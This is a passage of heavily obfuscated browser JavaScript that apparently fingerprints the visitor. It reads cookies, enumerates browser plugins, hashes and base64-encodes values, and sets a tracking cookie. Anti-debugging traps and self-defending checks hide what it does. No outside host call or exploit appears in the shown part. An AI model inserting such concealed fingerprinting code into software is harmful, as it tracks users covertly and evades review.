'\x21\x6e\x57\x41')](_0x4ad2ac++);continue;case'\x38':_0x377994+=_0x1f2520[_0x6bb8('0x2f', '\x61\x24\x65\x65')](_0x27198f[_0x6bb8('0x30', '\x74\x41\x30\x39')](_0x43a6b1,0x2));continue;}break;}}return _0x377994;}function _0x240d69(_0x1195f2){var _0x29b656=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x29b656();var _0x2cb15e={'\x54\x42\x72':function _0x27b7a7(_0x55a129,_0x4aca29){return _0x27198f[_0x6bb8('0x31', '\x75\x43\x58\x67')](_0x55a129,_0x4aca29);}};return function(_0x3d791f){_0xb803a2+=_0x3d791f;return _0x2cb15e[_0x6bb8('0x32', '\x4f\x51\x58\x61')](_0x1195f2,_0x3d791f);};}function _0x13e386(){var _0x32ebf3={'\x4f\x6f\x76':function _0x5bf00e(_0x596a6f,_0x5eb523){return _0x596a6f<_0x5eb523;},'\x49\x6d\x57':function _0xc56234(_0x53d08b,_0xa6e62a){return _0x53d08b+_0xa6e62a;},'\x6b\x73\x58':function _0x519de2(_0x2ea65e){return _0x2ea65e();}};var _0x1f97c1=_0x6bb8('0x33', '\x58\x6e\x6d\x56')[_0x6bb8('0x34', '\x70\x79\x67\x25')]('\x7c'),_0x51e817=0x0;while(!![]){switch(_0x1f97c1[_0x51e817++]){case'\x30':var _0x560f0b=new _0x136649[_0x6bb8('0x35', '\x74\x49\x63\x42')](_0x6bb8('0x36', '\x24\x4d\x57\x49'));continue;case'\x31':var _0x4d6900=new _0x136649[_0x6bb8('0x37', '\x4c\x54\x6e\x73')]();continue;case'\x32':for(var _0x5dbb26=0x0;_0x32ebf3[_0x6bb8('0x38', '\x26\x4d\x78\x55')](_0x5dbb26,_0x23bd6f[_0x6bb8('0x39', '\x76\x36\x4d\x62')]);_0x5dbb26++){var _0x340761=_0x23bd6f[_0x5dbb26][_0x6bb8('0x3a', '\x25\x56\x73\x57')](0x0,_0x23bd6f[_0x5dbb26][_0x6bb8('0x3b', '\x23\x6d\x5b\x33')]('\x3d'));var _0x5aaefe=_0x23bd6f[_0x5dbb26][_0x6bb8('0x3c', '\x77\x70\x5e\x4f')](_0x32ebf3[_0x6bb8('0x3d', '\x31\x71\x70\x32')](_0x23bd6f[_0x5dbb26][_0x6bb8('0x3e', '\x67\x28\x54\x4a')]('\x3d'),0x1),_0x23bd6f[_0x5dbb26][_0x6bb8('0x3f', '\x69\x41\x6f\x44')]);if(_0x560f0b[_0x6bb8('0x40', '\x74\x49\x63\x42')](_0x340761)){_0x4d6900[_0x4d6900[_0x6bb8('0x41', '\x74\x49\x63\x42')]]=_0x5aaefe;}}continue;case'\x33':_0x32ebf3[_0x6bb8('0x42', '\x7a\x28\x62\x23')](_0x2266a1);continue;case'\x34':var _0x23bd6f=_0x1b5344[_0x6bb8('0x43', '\x28\x4b\x77\x67')][_0x6bb8('0x44', '\x23\x6d\x5b\x33')]('\x3b');continue;case'\x35':return _0x4d6900;continue;}break;}}function _0x108b83(_0xeb3c6f){var _0x1b9943={'\x4c\x6a\x53':function _0x46194b(_0x6d1182,_0xec7036){return _0x6d1182(_0xec7036);},'\x71\x58\x45':function _0x4d3af7(_0x432e2c){return _0x432e2c();},'\x55\x67\x4d':function _0x12f810(_0x647b43,_0x189a4a){return _0x647b43<_0x189a4a;},'\x53\x41\x4e':function _0x208872(_0x3e93c2,_0x326b3d){return _0x3e93c2+_0x326b3d;},'\x5a\x64\x4c':function _0x46db09(_0x50dc39,_0x40378d){return _0x50dc39%_0x40378d;},'\x46\x65\x49':function _0x4b76f1(_0x399d8f,_0x3f17b7,_0x42b0f7,_0x1e39d7){return _0x399d8f(_0x3f17b7,_0x42b0f7,_0x1e39d7);},'\x56\x41\x72':function _0x4a1e50(_0x45390a,_0x553fc8){return _0x45390a(_0x553fc8);},'\x42\x41\x76':function _0x1df25a(_0x51adee,_0x374366){return _0x51adee+_0x374366;},'\x42\x45\x47':function _0x3e82db(_0x5c22be,_0x43857e){return _0x5c22be+_0x43857e;},'\x68\x4f\x4d':function _0x9a2f9e(_0x4c8346,_0x1567f4){return _0x4c8346+_0x1567f4;},'\x48\x4e\x55':function _0x3c162b(_0x506814,_0x18dfb3,_0x3ec0ef){return _0x506814(_0x18dfb3,_0x3ec0ef);},'\x51\x47\x46':function _0x4777d9(_0x4f55c6,_0x26a1db){return _0x4f55c6-_0x26a1db;}};var _0x3139a7=_0x6bb8('0x45', '\x77\x6b\x28\x6d')[_0x6bb8('0x46', '\x74\x49\x63\x42')]('\x7c'),_0x1adaf6=0x0;while(!![]){switch(_0x3139a7[_0x1adaf6++]){case'\x30':var _0xbe817f='\xbc\x10\x10\x98\x5d\xb6\xad\xda';var _0xa215d8=_0xbe817f['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xc137f4=_0xbe817f['\x73\x75\x62\x73\x74\x72'](0x1);var _0x3c7c87='\xcc\x19\xbe\x58\x90\x2c\x58\x36';var _0x663b46=0x2;var _0xc285d7=0x0;var _0x6287c1=[];for(var _0x9ece5e=0x0;_0x9ece5e<_0x3c7c87['\x6c\x65\x6e\x67\x74\x68'];_0x9ece5e++){_0x6287c1['\x70\x75\x73\x68'](_0x9ece5e);}var _0x73eea6=_0x6287c1.map(function(_0xfefe65){return (_0x6287c1[_0xfefe65]%_0x663b46)?'':_0x3c7c87[_0xfefe65];})['\x6a\x6f\x69\x6e']('');var _0x8dcf54=_0x6287c1.map(function(_0xbea828){return (_0x6287c1[_0xbea828]%_0x663b46)?_0x3c7c87[_0xbea828]:'';})['\x6a\x6f\x69\x6e']('');var _0xc6a72b=[];for(var _0x245013=0x0;_0x245013<_0x73eea6['\x6c\x65\x6e\x67\x74\x68']+_0x8dcf54['\x6c\x65\x6e\x67\x74\x68'];_0x245013++){_0xc6a72b['\x70\x75\x73\x68'](_0x245013);}var _0xd0026e=_0xc6a72b.map(function(_0x5b78eb){return _0x5b78eb%_0x663b46==_0xc285d7?_0x73eea6[_0x5b78eb/_0x663b46]:_0x8dcf54[_0x5b78eb/_0x663b46|_0xc285d7];})['\x6a\x6f\x69\x6e']('');var _0x1044a0='\x68\x8f\xa7\x05\xac\x17\x1f\x9e';var _0x6c9cc5='';var _0x5b7133='';for (var _0x8563ca=0x0;_0x8563ca<0x5;_0x8563ca++){_0x6c9cc5+=_0x1044a0[_0x8563ca];}for (var _0x98083e=0x5;_0x98083e<_0x1044a0['\x6c\x65\x6e\x67\x74\x68'];_0x98083e++){_0x5b7133+=_0x1044a0[_0x98083e];}var _0x490f0b=_0x6bb8('0x47', _0xd0026e);continue;case'\x31':_0xbb86[_0x6bb8('0x48', '\x58\x30\x71\x44')](_0x1b9943[_0x6bb8('0x49', '\x77\x6b\x28\x6d')](btoa,_0xeb3c6f));continue;case'\x32':var _0x2c253d=_0x43bdc4[_0x6bb8('0x4a', '\x4e\x43\x63\x4b')]();continue;case'\x33':var _0x3fb1e3=_0x1b9943[_0x6bb8('0x4b', '\x76\x36\x4d\x62')](_0x13e386);continue;case'\x34':var _0x4c9f5d='';continue;case'\x35':var _0x5ac6be=_0x6bb8('0x4c', '\x54\x23\x77\x39');continue;case'\x36':var _0x128463='';continue;case'\x37':for(var _0x3de7d8=0x0;_0x1b9943[_0x6bb8('0x4d', '\x75\x43\x58\x67')](_0x3de7d8,_0x490f0b[_0x6bb8('0x4e', '\x7a\x28\x62\x23')]);_0x3de7d8++){_0x4c9f5d+=_0x1b9943[_0x6bb8('0x4f', '\x76\x36\x4d\x62')](_0x490f0b[_0x6bb8('0x50', '\x67\x28\x54\x4a')](_0x3de7d8),_0x2c253d[_0x6bb8('0x51', '\x26\x4d\x78\x55')](_0x1b9943[_0x6bb8('0x52', '\x32\x31\x74\x5b')](_0x3de7d8,_0x2c253d[_0x6bb8('0x39', '\x76\x36\x4d\x62')])))[_0x6bb8('0x53', '\x26\x4d\x78\x55')](0x10);}continue;case'\x38':_0xbb86[_0x6bb8('0x54', '\x4c\x4f\x63\x35')]();continue;case'\x39':var _0x1601d5='';continue;case'\x31\x30':for(var _0x46cc60=0x3;_0x1b9943[_0x6bb8('0x55', '\x41\x77\x42\x21')](_0x46cc60,_0x5ac6be[_0x6bb8('0x56', '\x58\x6e\x6d\x56')]);_0x46cc60++){_0x128463+=_0x5ac6be[_0x46cc60];}continue;case'\x31\x31':_0x1b9943[_0x6bb8('0x57', '\x46\x24\x65\x72')](_0x54d523,_0x6bb8('0x58', '\x76\x36\x4d\x62'),_0x3b4c38,0x14);continue;case'\x31\x32':for(var _0x58c152=0x0;_0x58c152<0x3;_0x58c152++){_0x1601d5+=_0x5ac6be[_0x58c152];}continue;case'\x31\x33':var _0x43bdc4=new _0x136649[_0x6bb8('0x59', '\x74\x49\x63\x42')](_0x3fb1e3[_0x6bb8('0x5a', '\x50\x6a\x61\x79')]);continue;case'\x31\x34':_0x1b9943[_0x6bb8('0x5b', '\x78\x55\x5e\x5a')](_0x2266a1);continue;case'\x31\x35':for(var _0x3de7d8=0x0;_0x1b9943[_0x6bb8('0x5c', '\x5b\x68\x30\x4f')](_0x3de7d8,_0x3fb1e3[_0x6bb8('0x5d', '\x78\x52\x76\x65')]);_0x3de7d8++){_0x43bdc4[_0x3de7d8]=_0x1b9943[_0x6bb8('0x5e', '\x33\x25\x48\x38')](_0x353331,_0x1b9943[_0x6bb8('0x5f', '\x31\x71\x70\x32')](_0xeb3c6f,_0x3fb1e3[_0x3de7d8]));}continue;case'\x31\x36':_0x2266a1();continue;case'\x31\x37':_0x3b4c38=_0x1b9943[_0x6bb8('0x60', '\x32\x31\x74\x5b')](btoa,_0x1b9943[_0x6bb8('0x61', '\x28\x4b\x77\x67')](_0x1b9943[_0x6bb8('0x62', '\x58\x30\x71\x44')](_0x1b9943[_0x6bb8('0x63', '\x41\x77\x42\x21')](_0x1b9943[_0x6bb8('0x64', '\x67\x33\x4a\x6e')](_0x1b9943[_0x6bb8('0x65', '\x69\x41\x6f\x44')](_0x6bb8,_0x1b9943[_0x6bb8('0x66', '\x28\x4b\x77\x67')](_0xbb86[_0x6bb8('0x67', '\x58\x30\x71\x44')],0x1),_0x490f0b[_0x6bb8('0x68', '\x24\x4d\x57\x49')](0x0,0x5)),_0x6bb8('0x69', '\x66\x6f\x67\x68')),_0x2c253d),_0x6bb8('0x6a', '\x4c\x4f\x63\x35')),_0x4c9f5d));continue;case'\x31\x38':var _0x3b4c38;continue;}break;}}function _0x353331(_0x426c0d){var _0x27903d=0x0;for(var _0x5433b8=0x0;_0x27198f[_0x6bb8('0x6b', '\x77\x70\x5e\x4f')](_0x5433b8,_0x426c0d[_0x6bb8('0x56', '\x58\x6e\x6d\x56')]);_0x5433b8++){_0x27903d+=_0x426c0d[_0x6bb8('0x6c', '\x37\x48\x32\x68')](_0x5433b8);}_0x27198f[_0x6bb8('0x6d', '\x4c\x4f\x63\x35')](_0x2266a1);return _0x27903d;}function _0x54d523(_0x5c1d0c,_0x163d7f,_0x277ca4){var _0x3e7fac={'\x6b\x43\x64':function _0x32f04e(_0x2b51d9,_0x552e07){return _0x2b51d9<_0x552e07;},'\x73\x41\x42':function _0x3e824a(_0x2b8f51,_0x33c81f){return _0x2b8f51+_0x33c81f;},'\x71\x48\x77':function _0x83cde(_0x367ac5,_0x2011a0){return _0x367ac5*_0x2011a0;},'\x59\x6f\x6b':function _0x29437d(_0x283ad9,_0x361cf8){return _0x283ad9%_0x361cf8;},'\x54\x78\x7a':function _0x2ef355(_0x54f7c2,_0xd329e9){return _0x54f7c2+_0xd329e9;}};var _0xfac4db=_0x6bb8('0x6e', '\x74\x41\x30\x39')[_0x6bb8('0x6f', '\x41\x77\x42\x21')]('\x7c'),_0x3ec645=0x0;while(!![]){switch(_0xfac4db[_0x3ec645++]){case'\x30':for(var _0x141300=0x0;_0x3e7fac[_0x6bb8('0x70', '\x61\x24\x65\x65')](_0x141300,_0x595281[_0x6bb8('0x71', '\x33\x25\x48\x38')]);_0x141300++){_0x3257a7[_0x6bb8('0x72', '\x4c\x54\x6e\x73')](_0x141300);}continue;case'\x31':if(_0x277ca4){var _0x4f2023=new _0x136649[_0x6bb8('0x73', '\x70\x79\x67\x25')]();_0x4f2023[_0x6bb8('0x74', '\x58\x30\x71\x44')](_0x3e7fac[_0x6bb8('0x75', '\x67\x33\x4a\x6e')](_0x4f2023[_0x6bb8('0x76', '\x46\x24\x65\x72')](),_0x3e7fac[_0x6bb8('0x77', '\x23\x6d\x5b\x33')](_0x277ca4,0x3e8)));var _0x6bb304=_0x3e7fac[_0x6bb8('0x78', '\x4c\x54\x6e\x73')](_0x6bb8('0x79', '\x66\x6f\x67\x68'),_0x4f2023[_0x6bb8('0x7a', '\x77\x70\x5e\x4f')]());}continue;case'\x32':var _0x5b0e42=_0x3257a7[_0x6bb8('0x7b', '\x58\x30\x71\x44')](function(_0x79d800){return _0x14030c[_0x6bb8('0x7c', '\x56\x34\x29\x66')](_0x3257a7[_0x79d800],_0x3e4a2b)?'':_0x595281[_0x79d800];})[_0x6bb8('0x7d', '\x74\x41\x30\x39')]('');continue;case'\x33':for(var _0x12e237=0x0;_0x3e7fac[_0x6bb8('0x7e', '\x5d\x6a\x32\x78')](_0x12e237,_0x5b0e42[_0x6bb8('0x7f', '\x75\x43\x58\x67')]+_0xa52189[_0x6bb8('0x67', '\x58\x30\x71\x44')]);_0x12e237++){_0x28b5e0[_0x6bb8('0x80', '\x23\x6d\x5b\x33')](_0x12e237);}continue;case'\x34':var _0x14030c={'\x66\x76\x4e':function _0xb83770(_0x489289,_0x4ce06c){return _0x3e7fac[_0x6bb8('0x81', '\x77\x6b\x28\x6d')](_0x489289,_0x4ce06c);}};continue;case'\x35':var _0x595281=_0x6bb8('0x82', '\x58\x30\x71\x44');continue;case'\x36':var _0x3e4a2b=0x2;continue;case'\x37':var _0x28b5e0=[];continue;case'\x38':var _0x4379ec=_0x28b5e0[_0x6bb8('0x83', '\x53\x57\x6b\x38')](function(_0x33cc5b){return _0x27198f[_0x6bb8('0x84', '\x77\x70\x5e\x4f')](_0x33cc5b%_0x3e4a2b,_0x3a59a7)?_0x5b0e42[_0x27198f[_0x6bb8('0x85', '\x28\x4b\x77\x67')](_0x33cc5b,_0x3e4a2b)]:_0xa52189[_0x27198f[_0x6bb8('0x86', '\x66\x6f\x67\x68')](_0x27198f[_0x6bb8('0x87', '\x59\x44\x42\x5d')](_0x33cc5b,_0x3e4a2b),_0x3a59a7)];})[_0x6bb8('0x88', '\x46\x24\x65\x72')]('');continue;case'\x39':var _0x3a59a7=0x0;continue;case'\x31\x30':var _0x6bb304='';continue;case'\x31\x31':var _0x3257a7=[];continue;case'\x31\x32':_0x1b5344[_0x6bb8('0x89', '\x6d\x26\x74\x71')]=_0x3e7fac[_0x6bb8('0x78', '\x4c\x54\x6e\x73')](_0x3e7fac[_0x6bb8('0x8a', '\x4e\x43\x63\x4b')](_0x5c1d0c,'\x3d')+_0x163d7f,_0x6bb304)+_0x6bb8('0x8b', '\x29\x69\x6f\x40');continue;case'\x31\x33':var _0xa52189=_0x3257a7[_0x6bb8('0x8c', '\x78\x52\x76\x65')](function(_0x50adac){return _0x3257a7[_0x50adac]%_0x3e4a2b?_0x595281[_0x50adac]:'';})[_0x6bb8('0x8d', '\x74\x49\x63\x42')]('');continue;}break;}}function _0x4cd974(){function _0x3074fa(_0x492364){if(_0x27198f[_0x6bb8('0x8e', '\x56\x34\x29\x66')]((''+_0x492364/_0x492364)[_0x6bb8('0xc', '\x4f\x51\x58\x61')],0x1)||_0x27198f[_0x6bb8('0x8f', '\x24\x4d\x57\x49')](_0x27198f[_0x6bb8('0x90', '\x23\x6d\x5b\x33')](_0x492364,0x14),0x0)){(function(){}[_0x6bb8('0x91', '\x59\x44\x42\x5d')](_0x6bb8('0x92', '\x62\x5b\x38\x5e'))());}else{(function(){}[_0x6bb8('0x93', '\x37\x48\x32\x68')](_0x6bb8('0x94', '\x46\x24\x65\x72'))());}return _0x27198f[_0x6bb8('0x95', '\x25\x56\x73\x57')](_0x3074fa,++_0x492364);}try{return _0x27198f[_0x6bb8('0x96', '\x4a\x58\x79\x56')](_0x3074fa,0x0);}catch(_0x314426){}};function _0x2266a1(){if(_0x27198f[_0x6bb8('0x97', '\x5d\x6a\x32\x78')](_0x27198f[_0x6bb8('0x98', '\x74\x41\x30\x39')](new _0x136649[_0x6bb8('0x99', '\x53\x57\x6b\x38')]()[_0x6bb8('0x9a', '\x74\x41\x30\x39')](),_0xf86ae2),0x1f4)){_0x27198f[_0x6bb8('0x9b', '\x7a\x28\x62\x23')](_0x4cd974);}}function _0x2adfd9(_0x363b6b){var _0x28adf2={'\x62\x79\x77':function _0x53c847(_0x1fe051,_0x530fe9){return _0x1fe051+_0x530fe9;},'\x52\x73\x72':function _0x462dac(_0x287f04,_0x520666){return _0x287f04-_0x520666;},'\x71\x50\x61':function _0x51055b(_0x328506,_0x8c5f50){return _0x328506<_0x8c5f50;},'\x51\x75\x48':function _0x5787b3(_0x37ab3e,_0x15ad2f){return _0x37ab3e!==_0x15ad2f;},'\x76\x4b\x45':function _0x3a93ea(_0x2d3a16,_0x25f146){return _0x2d3a16===_0x25f146;},'\x58\x67\x7a':function _0xe191f7(_0x1e3856,_0x11927a){return _0x1e3856(_0x11927a);},'\x61\x5a\x6a':function _0xd13a60(_0x2b32ba,_0x42a817){return _0x2b32ba+_0x42a817;},'\x6f\x7a\x4b':function _0x57d450(_0xc82f21,_0x277888){return _0xc82f21+_0x277888;},'\x4c\x51\x6b':function _0x5b3c25(_0x57c50d,_0x7005c5){return _0x57c50d(_0x7005c5);},'\x49\x6d\x4f':function _0x5d4d4b(_0xd9dc48,_0x22a31f){return _0xd9dc48+_0x22a31f;},'\x49\x74\x4d':function _0x299307(_0x3451b0,_0xef4b88){return _0x3451b0+_0xef4b88;},'\x57\x66\x62':function _0x4eb9f9(_0x14b681,_0x3b77c5){return _0x14b681(_0x3b77c5);},'\x75\x79\x64':function _0x3dd617(_0x23bf4f,_0x22f0ad){return _0x23bf4f==_0x22f0ad;},'\x44\x69\x4c':function _0x16af15(_0x675044,_0x802ba3){return _0x675044<_0x802ba3;},'\x4d\x4e\x4b':function _0x38cceb(_0xfb90f,_0x171cf8){return _0xfb90f<_0x171cf8;},'\x67\x49\x76':function _0x4a07ef(_0x1cad86,_0x46ee7f){return _0x1cad86===_0x46ee7f;},'\x79\x56\x58':function _0x52446b(_0x22e7fd,_0x16a150){return _0x22e7fd>_0x16a150;},'\x7a\x73\x7a':function _0x304d4a(_0x25af41,_0x4102cc){return _0x25af41(_0x4102cc);},'\x75\x62\x6a':function _0x3c9018(_0x45da54,_0x6db1bd){return _0x45da54+_0x6db1bd;},'\x53\x48\x4a':function _0x4c4e42(_0x344ad4,_0x3198bf){return _0x344ad4(_0x3198bf);},'\x68\x49\x70':function _0x273fc2(_0x278246,_0x4e7342){return _0x278246+_0x4e7342;},'\x6c\x4e\x48':function _0x1796f8(_0x17823e,_0x315bf8){return _0x17823e===_0x315bf8;},'\x62\x70\x73':function _0x2fd76a(_0x209bd6,_0x25850c){return _0x209bd6+_0x25850c;},'\x63\x4a\x66':function _0x46bc65(_0x37d262,_0x4bae82){return _0x37d262+_0x4bae82;},'\x64\x47\x64':function _0x10829b(_0xe71b18,_0xc92d94){return _0xe71b18+_0xc92d94;},'\x50\x6d\x70':function _0x12f02c(_0x3632d9){return _0x3632d9();}};var _0xb6d112=_0x6bb8('0x9c', '\x67\x28\x54\x4a')[_0x6bb8('0xf', '\x76\x36\x4d\x62')]('\x7c'),_0x4a0ad0=0x0;while(!![]){switch(_0xb6d112[_0x4a0ad0++]){case'\x30':while(--_0x18f371){_0x1536e9=_0x28adf2[_0x6bb8('0x9d', '\x48\x61\x47\x38')](_0x1536e9[_0x6bb8('0x9e', '\x50\x6a\x61\x79')](0x1),_0x1536e9[0x0]);}continue;case'\x31':var _0x121c72=_0x28adf2[_0x6bb8('0x9f', '\x70\x79\x67\x25')](_0x1536e9[_0x6bb8('0xa0', '\x4c\x4f\x63\x35')],0x2);continue;case'\x32':var _0x1536e9=_0x6bb8('0xa1', '\x58\x30\x71\x44');continue;case'\x33':while(--_0x121c72){_0x5cde74=_0x28adf2[_0x6bb8('0xa2', '\x54\x23\x77\x39')](_0x5cde74[_0x6bb8('0xa3', '\x74\x49\x63\x42')](0x1),_0x5cde74[0x0]);}continue;case'\x34':return _0x57f83a[_0x6bb8('0xa4', '\x42\x49\x75\x4c')]();continue;case'\x35':for(var _0x1610da=0x0;_0x28adf2[_0x6bb8('0xa5', '\x50\x6a\x61\x79')](_0x1610da,_0x363b6b[_0x6bb8('0xa6', '\x4c\x54\x6e\x73')]);_0x1610da++){var _0x2b8ba9=_0x363b6b[_0x1610da][0x0];var _0x397c41=_0x363b6b[_0x1610da][0x2];switch(_0x363b6b[_0x1610da][0x1]){case _0x6bb8('0xa7', '\x33\x25\x48\x38'):try{if(_0x28adf2[_0x6bb8('0xa8', '\x5d\x6a\x32\x78')](typeof _0x397c41(),_0x6bb8('0xa9', '\x41\x77\x42\x21'))){_0x57f83a[_0x57f83a[_0x6bb8('0x56', '\x58\x6e\x6d\x56')]]=_0x18e12b(_0x2b8ba9+_0x6bb8('0xaa', '\x61\x24\x65\x65'));}else{_0x57f83a[_0x57f83a[_0x6bb8('0xab', '\x61\x24\x65\x65')]]=_0x18e12b(_0x28adf2[_0x6bb8('0xac', '\x74\x41\x30\x39')](_0x2b8ba9,_0x6bb8('0xad', '\x67\x33\x4a\x6e')));}}catch(_0x20dab1){_0x57f83a[_0x57f83a[_0x6bb8('0xae', '\x67\x33\x4a\x6e')]]=_0x18e12b(_0x28adf2[_0x6bb8('0xaf', '\x29\x69\x6f\x40')](_0x2b8ba9,_0x6bb8('0xb0', '\x50\x6a\x61\x79')));}break;case _0x6bb8('0xb1', '\x31\x71\x70\x32'):try{try{_0x55d07d=_0x397c41();if(_0x28adf2[_0x6bb8('0xb2', '\x32\x31\x74\x5b')](typeof _0x55d07d,_0x6bb8('0xb3', '\x29\x69\x6f\x40'))){_0x57f83a[_0x57f83a[_0x6bb8('0x4e', '\x7a\x28\x62\x23')]]=_0x28adf2[_0x6bb8('0xb4', '\x26\x4d\x78\x55')](_0x18e12b,_0x28adf2[_0x6bb8('0xb5', '\x56\x34\x29\x66')](_0x2b8ba9,_0x6bb8('0xb6', '\x78\x52\x76\x65')));}else if(_0x28adf2[_0x6bb8('0xb2', '\x32\x31\x74\x5b')](_0x55d07d,null)){_0x57f83a[_0x57f83a[_0x6bb8('0x39', '\x76\x36\x4d\x62')]]=_0x28adf2[_0x6bb8('0xb7', '\x58\x6e\x6d\x56')](_0x18e12b,_0x28adf2[_0x6bb8('0xb8', '\x6d\x63\x6f\x62')](_0x2b8ba9,_0x6bb8('0xb9', '\x62\x5b\x38\x5e')));}else{_0x57f83a[_0x57f83a[_0x6bb8('0xba', '\x4a\x58\x79\x56')]]=_0x28adf2[_0x6bb8('0xbb', '\x70\x79\x67\x25')](_0x18e12b,_0x28adf2[_0x6bb8('0xbc', '\x4a\x58\x79\x56')](_0x28adf2[_0x6bb8('0xbd', '\x32\x31\x74\x5b')](_0x2b8ba9,'\x3d'),_0x55d07d[_0x6bb8('0xbe', '\x54\x72\x38\x4e')]()));}}catch(_0x2506bb){_0x57f83a[_0x57f83a[_0x6bb8('0xbf', '\x59\x44\x42\x5d')]]=_0x28adf2[_0x6bb8('0xc0', '\x76\x61\x30\x69')](_0x18e12b,_0x28adf2[_0x6bb8('0xc1', '\x66\x6f\x67\x68')](_0x2b8ba9,_0x6bb8('0xc2', '\x4c\x4f\x63\x35')));break;}break;}catch(_0xf65b32){_0x57f83a[_0x57f83a[_0x6bb8('0xc3', '\x78\x55\x5e\x5a')]]=_0x18e12b(_0x28adf2[_0x6bb8('0xc4', '\x53\x57\x6b\x38')](_0x28adf2[_0x6bb8('0xc5', '\x5d\x6a\x32\x78')](_0x2b8ba9,'\x3d'),_0xf65b32));}break;case _0x6bb8('0xc6', '\x28\x4b\x77\x67'):try{var _0x341614=[];try{_0x19d087=_0x341614[_0x6bb8('0xc7', '\x5b\x68\x30\x4f')]('\x69');}catch(_0x60a15d){_0x57f83a[_0x57f83a[_0x6bb8('0x71', '\x33\x25\x48\x38')]]=_0x28adf2[_0x6bb8('0xc8', '\x37\x48\x32\x68')](_0x18e12b,_0x6bb8('0xc9', '\x33\x25\x48\x38'));break;}try{var _0x1ea5ab=_0x3a8027[_0x6bb8('0xca', '\x56\x34\x29\x66')][_0x6bb8('0xc', '\x4f\x51\x58\x61')];if(_0x1ea5ab==0x0||_0x28adf2[_0x6bb8('0xcb', '\x42\x49\x75\x4c')](_0x1ea5ab,null)){_0x57f83a[_0x57f83a[_0x6bb8('0xcc', '\x6d\x63\x6f\x62')]]=_0x28adf2[_0x6bb8('0xcd', '\x23\x6d\x5b\x33')](_0x18e12b,_0x6bb8('0xce', '\x50\x6a\x61\x79'));break;}}catch(_0x21e4df){_0x57f83a[_0x57f83a[_0x6bb8('0x41', '\x74\x49\x63\x42')]]=_0x18e12b(_0x6bb8('0xcf', '\x25\x56\x73\x57'));break;}for(var _0x19d087=0x0;_0x28adf2[_0x6bb8('0xd0', '\x77\x70\x5e\x4f')](_0x19d087,_0x3a8027[_0x6bb8('0xd1', '\x26\x4d\x78\x55')][_0x6bb8('0xd2', '\x56\x34\x29\x66')]);_0x19d087++){var _0x286eb4=_0x6bb8('0xd3', '\x54\x72\x38\x4e')[_0x6bb8('0xd4', '\x6d\x26\x74\x71')]('\x7c'),_0x3d2195=0x0;while(!![]){switch(_0x286eb4[_0x3d2195++]){case'\x30':var _0x3058c5=_0x6bb8('0xd5', '\x4e\x43\x63\x4b');continue;case'\x31':if(_0x28adf2[_0x6bb8('0xd6', '\x67\x28\x54\x4a')](_0x341614[_0x6bb8('0xd7', '\x54\x72\x38\x4e')](_0x3058c5),0x0)){_0x341614[_0x6bb8('0xd8', '\x66\x6f\x67\x68')](_0x3058c5);}continue;case'\x32':if(_0x28adf2[_0x6bb8('0xd9', '\x78\x52\x76\x65')](typeof _0x59f8b4,_0x6bb8('0xda', '\x56\x34\x29\x66'))){_0x3058c5=_0x6bb8('0xdb', '\x53\x57\x6b\x38');}else if(_0x28adf2[_0x6bb8('0xdc', '\x25\x56\x73\x57')](_0x59f8b4[_0x6bb8('0xdd', '\x33\x25\x48\x38')]('\x2e')[_0x6bb8('0xde', '\x21\x6e\x57\x41')],0x1)){_0x3058c5=_0x59f8b4[_0x6bb8('0xdf', '\x61\x24\x65\x65')]('\x2e')[_0x6bb8('0xe0', '\x4e\x43\x63\x4b')]();}continue;case'\x33':var _0x59f8b4=_0x3a8027[_0x6bb8('0xe1', '\x31\x71\x70\x32')][_0x19d087][_0x6bb8('0xe2', '\x32\x31\x74\x5b')];continue;case'\x34':if(_0x28adf2[_0x6bb8('0xe3', '\x67\x28\x54\x4a')](typeof _0x3a8027[_0x6bb8('0xe4', '\x41\x77\x42\x21')][_0x19d087],_0x6bb8('0xe5', '\x61\x24\x65\x65'))){_0x57f83a[_0x57f83a[_0x6bb8('0xe6', '\x67\x28\x54\x4a')]]=_0x28adf2[_0x6bb8('0xe7', '\x67\x33\x4a\x6e')](_0x18e12b,_0x6bb8('0xe8', '\x70\x79\x67\x25'));break;}continue;}break;}}for(var _0x19d087=0x0;_0x28adf2[_0x6bb8('0xe9', '\x41\x77\x42\x21')](_0x19d087,_0x341614[_0x6bb8('0xea', '\x5d\x6a\x32\x78')]);_0x19d087++){_0x57f83a[_0x57f83a[_0x6bb8('0xea', '\x5d\x6a\x32\x78')]]=_0x18e12b(_0x28adf2[_0x6bb8('0xeb', '\x4c\x4f\x63\x35')](_0x6bb8('0xec', '\x33\x25\x48\x38'),_0x341614[_0x19d087]));}}catch(_0x51af88){_0x57f83a[_0x57f83a[_0x6bb8('0x3f', '\x69\x41\x6f\x44')]]=_0x28adf2[_0x6bb8('0xed', '\x46\x24\x65\x72')](_0x18e12b,_0x28adf2[_0x6bb8('0xee', '\x5b\x68\x30\x4f')](_0x6bb8('0xef', '\x67\x28\x54\x4a'),_0x51af88));}break;case _0x6bb8('0xf0', 